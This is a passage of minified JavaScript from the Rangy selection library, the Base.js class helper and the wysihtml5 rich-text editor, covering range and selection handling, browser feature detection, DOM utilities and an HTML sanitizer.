this.nativeRange.createContextualFragment(e)}),i.getBody(document).removeChild(l),c.detach(),r.detach()})(),e.createNativeRange=function(e){return e=e||document,e.createRange()};e.features.implementsTextRange&&(o.rangeToTextRange=function(e){if(e.collapsed)return n(new r(e.startContainer,e.startOffset),!0);var t=n(new r(e.startContainer,e.startOffset),!0),o=n(new r(e.endContainer,e.endOffset),!1),e=i.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",o),e}),o.prototype.getName=function(){return"WrappedRange"},e.WrappedRange=o,e.createRange=function(t){return t=t||document,new o(e.createNativeRange(t))},e.createRangyRange=function(e){return e=e||document,new a(e)},e.createIframeRange=function(t){return e.createRange(i.getIframeDocument(t))},e.createIframeRangyRange=function(t){return e.createRangyRange(i.getIframeDocument(t))},e.addCreateMissingNativeApiListener(function(t){t=t.document,"undefined"==typeof t.createRange&&(t.createRange=function(){return e.createRange(this)}),t=t=null})}),rangy.createModule("WrappedSelection",function(e,t){function n(e){return(e||window).getSelection()}function o(e){return(e||window).document.selection}function i(e,t,n){var o=n?"end":"start",n=n?"start":"end";e.anchorNode=t[o+"Container"],e.anchorOffset=t[o+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function r(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function a(t){var n;return t instanceof w?(n=t._selectionNativeRange,n||(n=e.createNativeRange(y.getDocument(t.startContainer)),n.setEnd(t.endContainer,t.endOffset),n.setStart(t.startContainer,t.startOffset),t._selectionNativeRange=n,t.attachListener("detach",function(){this._selectionNativeRange=null}))):t instanceof b?n=t.nativeRange:e.features.implementsDomRange&&t instanceof y.getWindow(t.startContainer).Range&&(n=t),n}function s(e){var t,n=e.getNodes();e:if(n.length&&1==n[0].nodeType){t=1;for(var o=n.length;o>t;++t)if(!y.isAncestorOf(n[0],n[t])){t=!1;break e}t=!0}else t=!1;if(!t)throw Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return n[0]}function l(e,t){var n=new b(t);e._ranges=[n],i(e,n,!1),e.rangeCount=1,e.isCollapsed=n.collapsed}function c(t){if(t._ranges.length=0,"None"==t.docSelection.type)r(t);else{var n=t.docSelection.createRange();if(n&&"undefined"!=typeof n.text)l(t,n);else{t.rangeCount=n.length;for(var o,a=y.getDocument(n.item(0)),s=0;s<t.rangeCount;++s)o=e.createRange(a),o.selectNode(n.item(s)),t._ranges.push(o);t.isCollapsed=1==t.rangeCount&&t._ranges[0].collapsed,i(t,t._ranges[t.rangeCount-1],!1)}}}function d(e,t){for(var n=e.docSelection.createRange(),o=s(t),i=y.getDocument(n.item(0)),i=y.getBody(i).createControlRange(),r=0,a=n.length;a>r;++r)i.add(n.item(r));try{i.add(o)}catch(l){throw Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}i.select(),c(e)}function u(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}function h(e,t){for(var n,o=y.getDocument(t[0].startContainer),o=y.getBody(o).createControlRange(),i=0;rangeCount>i;++i){
n=s(t[i]);try{o.add(n)}catch(r){throw Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}o.select(),c(e)}function f(e,t){if(e.anchorNode&&y.getDocument(e.anchorNode)!==y.getDocument(t))throw new C("WRONG_DOCUMENT_ERR")}function m(e){var t=[],n=new N(e.anchorNode,e.anchorOffset),o=new N(e.focusNode,e.focusOffset),i="function"==typeof e.getName?e.getName():"Selection";if("undefined"!=typeof e.rangeCount)for(var r=0,a=e.rangeCount;a>r;++r)t[r]=w.inspect(e.getRangeAt(r));return"["+i+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+o.inspect()+"]"}e.requireModules(["DomUtil","DomRange","WrappedRange"]),e.config.checkSelectionRanges=!0;var p,g,y=e.dom,v=e.util,w=e.DomRange,b=e.WrappedRange,C=e.DOMException,N=y.DomPosition,E=e.util.isHostMethod(window,"getSelection"),x=e.util.isHostObject(document,"selection"),S=x&&(!E||e.config.preferTextRange);S?(p=o,e.isSelectionValid=function(e){var e=(e||window).document,t=e.selection;return"None"!=t.type||y.getDocument(t.createRange().parentElement())==e}):E?(p=n,e.isSelectionValid=function(){return!0}):t.fail("Neither document.selection or window.getSelection() detected."),e.getNativeSelection=p;var E=p(),T=e.createNativeRange(document),R=y.getBody(document),_=v.areHostObjects(E,v.areHostProperties(E,["anchorOffset","focusOffset"]));e.features.selectionHasAnchorAndFocus=_;var O=v.isHostMethod(E,"extend");e.features.selectionHasExtend=O;var A="number"==typeof E.rangeCount;e.features.selectionHasRangeCount=A;var D=!1,L=!0;v.areHostMethods(E,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof E.rangeCount&&e.features.implementsDomRange&&function(){var e=document.createElement("iframe");R.appendChild(e);var t=y.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=y.getIframeWindow(e).getSelection(),o=t.documentElement.lastChild.firstChild,t=t.createRange();t.setStart(o,1),t.collapse(!0),n.addRange(t),L=1==n.rangeCount,n.removeAllRanges();var i=t.cloneRange();t.setStart(o,0),i.setEnd(o,2),n.addRange(t),n.addRange(i),D=2==n.rangeCount,t.detach(),i.detach(),R.removeChild(e)}(),e.features.selectionSupportsMultipleRanges=D,e.features.collapsedNonEditableSelectionsSupported=L;var I,k=!1;R&&v.isHostMethod(R,"createControlRange")&&(I=R.createControlRange(),v.areHostProperties(I,["item","add"])&&(k=!0)),e.features.implementsControlRange=k,g=_?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return e.rangeCount?e.getRangeAt(e.rangeCount-1).collapsed:!1};var P;if(v.isHostMethod(E,"getRangeAt")?P=function(e,t){try{return e.getRangeAt(t)}catch(n){return null}}:_&&(P=function(t){var n=y.getDocument(t.anchorNode),n=e.createRange(n);return n.setStart(t.anchorNode,t.anchorOffset),n.setEnd(t.focusNode,t.focusOffset),n.collapsed!==this.isCollapsed&&(n.setStart(t.focusNode,t.focusOffset),n.setEnd(t.anchorNode,t.anchorOffset)),n}),e.getSelection=function(e){var e=e||window,t=e._rangySelection,n=p(e),i=x?o(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new u(n,i,e),e._rangySelection=t),t},e.getIframeSelection=function(t){return e.getSelection(y.getIframeWindow(t))},I=u.prototype,!S&&_&&v.areHostMethods(E,["removeAllRanges","addRange"])){I.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),r(this)};var H=function(t,n){var o=w.getRangeDocument(n),o=e.createRange(o);o.collapseToPoint(n.endContainer,n.endOffset),t.nativeSelection.addRange(a(o)),t.nativeSelection.extend(n.startContainer,n.startOffset),t.refresh()};I.addRange=A?function(t,n){if(k&&x&&"Control"==this.docSelection.type)d(this,t);else if(n&&O)H(this,t);else{var o;D?o=this.rangeCount:(this.removeAllRanges(),o=0),this.nativeSelection.addRange(a(t)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==o+1?(e.config.checkSelectionRanges&&(o=P(this.nativeSelection,this.rangeCount-1))&&!w.rangesEqual(o,t)&&(t=new b(o)),this._ranges[this.rangeCount-1]=t,i(this,t,V(this.nativeSelection)),this.isCollapsed=g(this)):this.refresh()}}:function(e,t){t&&O?H(this,e):(this.nativeSelection.addRange(a(e)),this.refresh())},I.setRanges=function(e){if(k&&e.length>1)h(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;n>t;++t)this.addRange(e[t])}}}else{if(!(v.isHostMethod(E,"empty")&&v.isHostMethod(T,"select")&&k&&S))return t.fail("No means of selecting a Range or TextRange was found"),!1;I.removeAllRanges=function(){try{if(this.docSelection.empty(),"None"!=this.docSelection.type){var e;if(this.anchorNode)e=y.getDocument(this.anchorNode);else if("Control"==this.docSelection.type){var t=this.docSelection.createRange();t.length&&(e=y.getDocument(t.item(0)).body.createTextRange())}e&&(e.body.createTextRange().select(),this.docSelection.empty())}}catch(n){}r(this)},I.addRange=function(e){"Control"==this.docSelection.type?d(this,e):(b.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,i(this,e,!1))},I.setRanges=function(e){this.removeAllRanges();var t=e.length;t>1?h(this,e):t&&this.addRange(e[0])}}I.getRangeAt=function(e){if(0>e||e>=this.rangeCount)throw new C("INDEX_SIZE_ERR");return this._ranges[e]};var M;if(S)M=function(t){var n;e.isSelectionValid(t.win)?n=t.docSelection.createRange():(n=y.getBody(t.win.document).createTextRange(),n.collapse(!0)),"Control"==t.docSelection.type?c(t):n&&"undefined"!=typeof n.text?l(t,n):r(t)};else if(v.isHostMethod(E,"getRangeAt")&&"number"==typeof E.rangeCount)M=function(t){if(k&&x&&"Control"==t.docSelection.type)c(t);else if(t._ranges.length=t.rangeCount=t.nativeSelection.rangeCount,t.rangeCount){for(var n=0,o=t.rangeCount;o>n;++n)t._ranges[n]=new e.WrappedRange(t.nativeSelection.getRangeAt(n));i(t,t._ranges[t.rangeCount-1],V(t.nativeSelection)),t.isCollapsed=g(t)}else r(t)};else{if(!_||"boolean"!=typeof E.isCollapsed||"boolean"!=typeof T.collapsed||!e.features.implementsDomRange)return t.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;M=function(e){var t;t=e.nativeSelection,t.anchorNode?(t=P(t,0),e._ranges=[t],e.rangeCount=1,t=e.nativeSelection,e.anchorNode=t.anchorNode,e.anchorOffset=t.anchorOffset,e.focusNode=t.focusNode,e.focusOffset=t.focusOffset,e.isCollapsed=g(e)):r(e)}}I.refresh=function(e){var t=e?this._ranges.slice(0):null;if(M(this),e){if(e=t.length,e!=this._ranges.length)return!1;for(;e--;)if(!w.rangesEqual(t[e],this._ranges[e]))return!1;return!0}};var B=function(e,t){var n=e.getAllRanges(),o=!1;e.removeAllRanges();for(var i=0,a=n.length;a>i;++i)o||t!==n[i]?e.addRange(n[i]):o=!0;e.rangeCount||r(e)};I.removeRange=k?function(e){if("Control"==this.docSelection.type){for(var t,n=this.docSelection.createRange(),e=s(e),o=y.getDocument(n.item(0)),o=y.getBody(o).createControlRange(),i=!1,r=0,a=n.length;a>r;++r)t=n.item(r),t!==e||i?o.add(n.item(r)):i=!0;o.select(),c(this)}else B(this,e)}:function(e){B(this,e)};var V;!S&&_&&e.features.implementsDomRange?(V=function(e){var t=!1;return e.anchorNode&&(t=1==y.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset)),t},I.isBackwards=function(){return V(this)}):V=I.isBackwards=function(){return!1},I.toString=function(){for(var e=[],t=0,n=this.rangeCount;n>t;++t)e[t]=""+this._ranges[t];return e.join("")},I.collapse=function(t,n){f(this,t);var o=e.createRange(y.getDocument(t));o.collapseToPoint(t,n),this.removeAllRanges(),this.addRange(o),this.isCollapsed=!0},I.collapseToStart=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},I.collapseToEnd=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},I.selectAllChildren=function(t){f(this,t);var n=e.createRange(y.getDocument(t));n.selectNodeContents(t),this.removeAllRanges(),this.addRange(n)},I.deleteFromDocument=function(){if(k&&x&&"Control"==this.docSelection.type){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){t=this.getAllRanges(),this.removeAllRanges(),e=0;for(var n=t.length;n>e;++e)t[e].deleteContents();this.addRange(t[n-1])}},I.getAllRanges=function(){return this._ranges.slice(0)},I.setSingleRange=function(e){this.setRanges([e])},I.containsNode=function(e,t){for(var n=0,o=this._ranges.length;o>n;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},I.toHtml=function(){var e="";if(this.rangeCount){for(var e=w.getRangeDocument(this._ranges[0]).createElement("div"),t=0,n=this._ranges.length;n>t;++t)e.appendChild(this._ranges[t].cloneContents());e=e.innerHTML}return e},I.getName=function(){return"WrappedSelection"},I.inspect=function(){return m(this)},I.detach=function(){this.win=this.anchorNode=this.focusNode=this.win._rangySelection=null},u.inspect=m,e.Selection=u,e.selectionPrototype=I,e.addCreateMissingNativeApiListener(function(t){"undefined"==typeof t.getSelection&&(t.getSelection=function(){return e.getSelection(this)}),t=null})});var Base=function(){};Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var o=new this;n.call(o,e),o.base=function(){},delete Base._prototyping;var i=o.constructor,r=o.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,i.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],o)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=o,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:i.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n=this[e];if(n&&"function"==typeof t&&(!n.valueOf||n.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)){var o=t.valueOf(),t=function(){var e=this.base||Base.prototype.base;this.base=n;var t=o.apply(this,arguments);return this.base=e,t};t.valueOf=function(e){return"object"==e?t:o},t.toString=Base.toString}this[e]=t}else if(e){var i=Base.prototype.extend;!Base._prototyping&&"function"!=typeof this&&(i=this.extend||i);for(var r={toSource:null},a=["constructor","toString","valueOf"],s=Base._prototyping?0:1;l=a[s++];)e[l]!=r[l]&&i.call(this,l,e[l]);for(var l in e)r[l]||i.call(this,l,e[l])}return this}},Base=Base.extend({constructor:function(e){this.extend(e)}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var o in e)void 0===this.prototype[o]&&t.call(n,e[o],o,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return""+this.valueOf()}}),wysihtml5.browser=function(){var e=navigator.userAgent,t=document.createElement("div"),n=-1!==e.indexOf("MSIE")&&-1===e.indexOf("Opera"),o=-1!==e.indexOf("Gecko")&&-1===e.indexOf("KHTML"),i=-1!==e.indexOf("AppleWebKit/"),r=-1!==e.indexOf("Chrome/"),a=-1!==e.indexOf("Opera/");return{USER_AGENT:e,supported:function(){var e=this.USER_AGENT.toLowerCase(),n="contentEditable"in t,o=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,i=document.querySelector&&document.querySelectorAll,e=-1!==e.indexOf("opera mobi")||-1!==e.indexOf("hpwos/");return n&&o&&i&&!e},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){var e=this.USER_AGENT.toLowerCase();return-1!==e.indexOf("webkit")&&-1!==e.indexOf("mobile")},supportsSandboxedIframes:function(){return n},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return!o},hasCurrentStyleProperty:function(){return"currentStyle"in t},insertsLineBreaksOnReturn:function(){return o},supportsPlaceholderAttributeOn:function(e){return"placeholder"in e},supportsEvent:function(e){var n;return(n="on"+e in t)||(t.setAttribute("on"+e,"return;"),n="function"==typeof t["on"+e]),n},supportsEventsInIframeCorrectly:function(){return!a},firesOnDropOnlyWhenOnDragOverIsCancelled:function(){return i||o},supportsDataTransfer:function(){try{return i&&(window.Clipboard||window.DataTransfer).prototype.getData}catch(e){return!1}},supportsHTML5Tags:function(e){return e=e.createElement("div"),e.innerHTML="<article>foo</article>","<article>foo</article>"===e.innerHTML.toLowerCase()},supportsCommand:function(){var e={formatBlock:n,insertUnorderedList:n||a||i,insertOrderedList:n||a||i},t={insertHTML:o};return function(n,o){if(!e[o]){try{return n.queryCommandSupported(o)}catch(i){}try{return n.queryCommandEnabled(o)}catch(r){return!!t[o]}}return!1}}(),doesAutoLinkingInContentEditable:function(){return n},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return o||a||i},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return o||n||a},clearsListsInContentEditableCorrectly:function(){return o||n||i},autoScrollsToCaret:function(){return!i},autoClosesUnclosedTags:function(){var e,n=t.cloneNode(!1);return n.innerHTML="<p><div></div>",n=n.innerHTML.toLowerCase(),e="<p></p><div></div>"===n||"<p><div></div></p>"===n,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==(""+document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},supportsClassList:function(){return"classList"in t},needsSpaceAfterLineBreak:function(){return a},supportsSpeechApiOn:function(t){return 11<=(e.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in t||"speech"in t)},crashesWhenDefineProperty:function(e){return n&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return n},hasProblemsSettingCaretAfterImg:function(){return n},hasUndoInContextMenu:function(){return o||r||a}}}(),wysihtml5.lang.array=function(e){return{contains:function(t){if(e.indexOf)return-1!==e.indexOf(t);for(var n=0,o=e.length;o>n;n++)if(e[n]===t)return!0;return!1},without:function(t){for(var t=wysihtml5.lang.array(t),n=[],o=0,i=e.length;i>o;o++)t.contains(e[o])||n.push(e[o]);return n},get:function(){for(var t=0,n=e.length,o=[];n>t;t++)o.push(e[t]);return o}}},wysihtml5.lang.Dispatcher=Base.extend({observe:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},on:function(){return this.observe.apply(this,wysihtml5.lang.array(arguments).get())},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],o=0;o<n.length;o++)n[o].call(this,t);return this},stopObserving:function(e,t){this.events=this.events||{};var n,o,i=0;if(e){for(n=this.events[e]||[],o=[];i<n.length;i++)n[i]!==t&&t&&o.push(n[i]);this.events[e]=o}else this.events={};return this}}),wysihtml5.lang.object=function(e){return{merge:function(t){for(var n in t)e[n]=t[n];return this},get:function(){return e},clone:function(){var t,n={};for(t in e)n[t]=e[t];return n},isArray:function(){return"[object Array]"===Object.prototype.toString.call(e)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=""+n,{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(e){return{by:function(t){return n.split(e).join(t)}}}}}}(),function(e){function t(e){return e.replace(i,function(e,t){var n=(t.match(r)||[])[1]||"",o=s[n],t=t.replace(r,"");t.split(o).length>t.split(n).length&&(t+=n,n="");var i=o=t;return t.length>a&&(i=i.substr(0,a)+"..."),"www."===o.substr(0,4)&&(o="http://"+o),'<a href="'+o+'">'+i+"</a>"+n})}function n(r){if(!o.contains(r.nodeName)){if(r.nodeType!==e.TEXT_NODE||!r.data.match(i)){for(s=e.lang.array(r.childNodes).get(),a=s.length,l=0;a>l;l++)n(s[l]);return r}var a,s=r.parentNode;a=s.ownerDocument;var l=a._wysihtml5_tempElement;for(l||(l=a._wysihtml5_tempElement=a.createElement("div")),a=l,a.innerHTML="<span></span>"+t(r.data),a.removeChild(a.firstChild);a.firstChild;)s.insertBefore(a.firstChild,r);s.removeChild(r)}}var o=e.lang.array("CODE PRE A SCRIPT HEAD TITLE STYLE".split(" ")),i=/((https?:\/\/|www\.)[^\s<]{3,})/gi,r=/([^\w\/\-](,?))$/i,a=100,s={")":"(","]":"[","}":"{"};e.dom.autoLink=function(e){var t;e:{t=e;for(var i;t.parentNode;){if(t=t.parentNode,i=t.nodeName,o.contains(i)){t=!0;break e}if("body"===i)break}t=!1}return t?e:(e===e.ownerDocument.documentElement&&(e=e.ownerDocument.body),n(e))},e.dom.autoLink.URL_REG_EXP=i}(wysihtml5),function(e){var t=e.browser.supportsClassList(),n=e.dom;n.addClass=function(e,o){return t?e.classList.add(o):void(n.hasClass(e,o)||(e.className+=" "+o))},n.removeClass=function(e,n){return t?e.classList.remove(n):void(e.className=e.className.replace(RegExp("(^|\\s+)"+n+"(\\s+|$)")," "))},n.hasClass=function(e,n){if(t)return e.classList.contains(n);var o=e.className;return 0<o.length&&(o==n||RegExp("(^|\\s)"+n+"(\\s|$)").test(o))}}(wysihtml5),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return t.nodeType!==wysihtml5.ELEMENT_NODE&&(t=t.parentNode),e!==t&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function e(e,t){var n=e.createElement("li");return t.appendChild(n),n}return function(t,n){if("UL"===t.nodeName||"OL"===t.nodeName||"MENU"===t.nodeName)return t;var o,i,r,a,s,l=t.ownerDocument,c=l.createElement(n),d=t.querySelectorAll("br"),u=d.length;for(s=0;u>s;s++)for(o=d[s];(i=o.parentNode)&&i!==t&&i.lastChild===o;){if("block"===wysihtml5.dom.getStyle("display").from(i)){i.removeChild(o);break}wysihtml5.dom.insert(o).after(o.parentNode)}for(d=wysihtml5.lang.array(t.childNodes).get(),u=d.length,s=0;u>s;s++)a=a||e(l,c),o=d[s],i="block"===wysihtml5.dom.getStyle("display").from(o),r="BR"===o.nodeName,i?(a=a.firstChild?e(l,c):a,a.appendChild(o),a=null):r?a=a.firstChild?null:a:a.appendChild(o);return t.parentNode.replaceChild(c,t),c}}(),wysihtml5.dom.copyAttributes=function(e){return{from:function(t){return{to:function(n){for(var o,i=0,r=e.length;r>i;i++)o=e[i],"undefined"!=typeof t[o]&&""!==t[o]&&(n[o]=t[o]);return{andTo:arguments.callee}}}}}},function(e){var t=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"],n=function(n){var o;e:for(var i=0,r=t.length;r>i;i++)if("border-box"===e.getStyle(t[i]).from(n)){o=t[i];break e}return o?parseInt(e.getStyle("width").from(n),10)<n.offsetWidth:!1};e.copyStyles=function(o){return{from:function(i){n(i)&&(o=wysihtml5.lang.array(o).without(t));for(var r,a="",s=o.length,l=0;s>l;l++)r=o[l],a+=r+":"+e.getStyle(r).from(i)+";";return{to:function(t){return e.setStyles(a).on(t),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(e){e.dom.delegate=function(t,n,o,i){return e.dom.observe(t,o,function(o){for(var r=o.target,a=e.lang.array(t.querySelectorAll(n));r&&r!==t;){if(a.contains(r)){i.call(r,o);break}r=r.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var e="abbr article aside audio bdi canvas command datalist details figcaption figure footer header hgroup keygen mark meter nav output progress rp rt ruby svg section source summary time track video wbr".split(" ");return function(t,n){var o,n=n||document;if("object"==typeof t&&t.nodeType)o=n.createElement("div"),o.appendChild(t);else if(wysihtml5.browser.supportsHTML5Tags(n))o=n.createElement("div"),o.innerHTML=t;else{if(o=n,!o._wysihtml5_supportsHTML5Tags){for(var i=0,r=e.length;r>i;i++)o.createElement(e[i]);o._wysihtml5_supportsHTML5Tags=!0}o=n,i=o.createElement("div"),i.style.display="none",o.body.appendChild(i);try{i.innerHTML=t}catch(a){}o.body.removeChild(i),o=i}return o}}(),wysihtml5.dom.getParentElement=function(){function e(e,t){return t&&t.length?"string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e):!0}return function(t,n,o){if(o=o||50,n.className||n.classRegExp){e:{for(var i=n.nodeName,r=n.className,n=n.classRegExp;o--&&t&&"BODY"!==t.nodeName;){var a;if((a=t.nodeType===wysihtml5.ELEMENT_NODE)&&(a=e(t.nodeName,i))){a=r;var s=(t.className||"").match(n)||[];a=a?s[s.length-1]===a:!!s.length}if(a)break e;t=t.parentNode}t=null}return t}e:{for(i=n.nodeName,r=o;r--&&t&&"BODY"!==t.nodeName;){if(e(t.nodeName,i))break e;t=t.parentNode}t=null}return t}}(),wysihtml5.dom.getStyle=function(){function e(e){return e.replace(n,function(e){return e.charAt(1).toUpperCase()})}var t={"float":"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},n=/\-[a-z]/g;return function(n){return{from:function(o){if(o.nodeType===wysihtml5.ELEMENT_NODE){var i=o.ownerDocument,r=t[n]||e(n),a=o.style,s=o.currentStyle,l=a[r];if(l)return l;if(s)try{return s[r]}catch(c){}var d,r=i.defaultView||i.parentWindow,i=("height"===n||"width"===n)&&"TEXTAREA"===o.nodeName;if(r.getComputedStyle)return i&&(d=a.overflow,a.overflow="hidden"),o=r.getComputedStyle(o,null).getPropertyValue(n),i&&(a.overflow=d||""),o}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var e={},t=1;return function(n,o){var i=(n._wysihtml5_identifier||(n._wysihtml5_identifier=t++))+":"+o,r=e[i];return r||(r=e[i]=n.getElementsByTagName(o)),0<r.length}}(),function(e){var t={},n=1;e.dom.hasElementWithClassName=function(o,i){if(!e.browser.supportsNativeGetElementsByClassName())return!!o.querySelector("."+i);var r=(o._wysihtml5_identifier||(o._wysihtml5_identifier=n++))+":"+i,a=t[r];return a||(a=t[r]=o.getElementsByClassName(i)),0<a.length}}(wysihtml5),wysihtml5.dom.insert=function(e){return{after:function(t){t.parentNode.insertBefore(e,t.nextSibling)},before:function(t){t.parentNode.insertBefore(e,t)},into:function(t){t.appendChild(e)}}},wysihtml5.dom.insertCSS=function(e){return e=e.join("\n"),{into:function(t){var n=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),n&&n.appendChild(o)}}},wysihtml5.dom.observe=function(e,t,n){for(var o,i,t="string"==typeof t?[t]:t,r=0,a=t.length;a>r;r++)i=t[r],e.addEventListener?e.addEventListener(i,n,!1):(o=function(t){"target"in t||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},n.call(e,t)},e.attachEvent("on"+i,o));return{stop:function(){for(var i,r=0,a=t.length;a>r;r++)i=t[r],e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent("on"+i,o)}}},wysihtml5.dom.parse=function(){function e(t,i){var r,a=t.childNodes,s=a.length;r=n[t.nodeType];var l=0;if(r=r&&r(t),!r)return null;for(l=0;s>l;l++)(newChild=e(a[l],i))&&r.appendChild(newChild);return i&&1>=r.childNodes.length&&r.nodeName.toLowerCase()===o&&!r.attributes.length?r.firstChild:r}function t(e,t){var n,t=t.toLowerCase();if((n="IMG"==e.nodeName)&&(n="src"==t)){var o;try{o=e.complete&&!e.mozMatchesSelector(":-moz-broken")}catch(i){e.complete&&"complete"===e.readyState&&(o=!0)}n=!0===o}return n?e.src:s&&"outerHTML"in e?-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null:e.getAttribute(t)}var n={1:function(e){var n,r,s=a.tags;if(r=e.nodeName.toLowerCase(),n=e.scopeName,e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;if(n&&"HTML"!=n&&(r=n+":"+r),"outerHTML"in e&&!wysihtml5.browser.autoClosesUnclosedTags()&&"P"===e.nodeName&&"</p>"!==e.outerHTML.slice(-4).toLowerCase()&&(r="div"),r in s){if(n=s[r],!n||n.remove)return null;n="string"==typeof n?{rename_tag:n}:n}else{if(!e.firstChild)return null;n={rename_tag:o}}r=e.ownerDocument.createElement(n.rename_tag||r);var s={},d=n.set_class,u=n.add_class,h=n.set_attributes,f=n.check_attributes,m=a.classes,p=0,g=[];n=[];var y,v=[],w=[];if(h&&(s=wysihtml5.lang.object(h).clone()),f)for(y in f)(h=l[f[y]])&&(h=h(t(e,y)),"string"==typeof h&&(s[y]=h));if(d&&g.push(d),u)for(y in u)(h=c[u[y]])&&(d=h(t(e,y)),"string"==typeof d&&g.push(d));for(m["_wysihtml5-temp-placeholder"]=1,(w=e.getAttribute("class"))&&(g=g.concat(w.split(i))),u=g.length;u>p;p++)e=g[p],m[e]&&n.push(e);for(m=n.length;m--;)e=n[m],wysihtml5.lang.array(v).contains(e)||v.unshift(e);v.length&&(s["class"]=v.join(" "));for(y in s)try{r.setAttribute(y,s[y])}catch(b){}return s.src&&("undefined"!=typeof s.width&&r.setAttribute("width",s.width),"undefined"!=typeof s.height&&r.setAttribute("height",s.height)),r},3:function(e){return e.ownerDocument.createTextNode(e.data)}},o="span",i=/\s+/,r={tags:{},classes:{}},a={},s=!wysihtml5.browser.supportsGetAttributeCorrectly(),l={url:function(){var e=/^https?:\/\//i;return function(t){return t&&t.match(e)?t.replace(e,function(e){return e.toLowerCase()}):null}}(),alt:function(){var e=/[^ a-z0-9_\-]/gi;return function(t){return t?t.replace(e,""):""}}(),numbers:function(){var e=/\D/g;return function(t){return(t=(t||"").replace(e,""))||null}}()},c={align_img:function(){var e={left:"wysiwyg-float-left",right:"wysiwyg-float-right"};return function(t){return e[(""+t).toLowerCase()]}}(),align_text:function(){var e={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"};return function(t){return e[(""+t).toLowerCase()]}}(),clear_br:function(){var e={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"};return function(t){return e[(""+t).toLowerCase()]}}(),size_font:function(){var 